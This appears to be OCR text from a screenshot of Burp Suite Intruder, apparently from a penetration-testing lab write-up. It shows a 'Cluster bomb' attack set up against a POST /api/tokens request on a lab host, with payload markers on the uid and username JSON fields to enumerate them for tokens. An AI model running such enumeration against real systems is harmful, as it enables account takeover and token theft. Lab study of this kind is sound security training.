 Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://www.trilocor.local:9000
1 POST /api/tokens HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.trilocor.local:9000/profile
8 Content-Type: application/json
9 Origin: http://www.trilocor.local:9000
10 Content-Length: 32
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=tfel2rmhaatbhp48lskbpgap9t
14
15 {"uid":"§3§","username":"§zprytka§"}